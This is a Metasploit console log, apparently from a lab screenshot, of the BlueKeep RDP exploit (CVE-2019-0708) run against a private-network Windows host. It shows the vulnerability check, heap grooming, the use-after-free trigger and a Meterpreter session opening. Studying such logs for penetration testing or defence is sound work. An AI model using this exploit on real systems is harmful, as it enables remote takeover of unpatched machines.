 [msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] 192.168.117.40:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.117.40:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.117.40:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.117.40:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.117.40:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.117.40:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.117.40:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.117.40:3389 - Surfing channels ...
[*] 192.168.117.40:3389 - Lobbing eggs ...
[*] 192.168.117.40:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.117.40:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Started bind TCP handler against 192.168.117.40:4444
[*] Sending stage (200262 bytes) to 192.168.117.40
[*] Meterpreter session 4 opened (192.168.117.10:34168 -> 192.168.117.40:4444) at 2022-09-24 16:17:10 +0800
meterpreter >